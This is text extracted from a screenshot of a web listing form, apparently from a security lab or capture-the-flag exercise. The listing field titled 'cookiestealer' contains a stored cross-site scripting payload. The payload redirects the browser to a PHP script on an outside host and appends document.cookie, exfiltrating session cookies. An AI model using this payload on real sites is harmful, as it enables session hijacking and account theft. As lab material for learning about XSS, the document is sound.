 Add new listing
cookiestealer
<script
javascript:text>document.location
="http://10.8.17.166:8081
/cookiesteal-simple.php?c=" +
document.cookie + "&t=Alert";
</script>
Browse... No file selected.
File uploads temporarily disabled due to security issues
Submit Query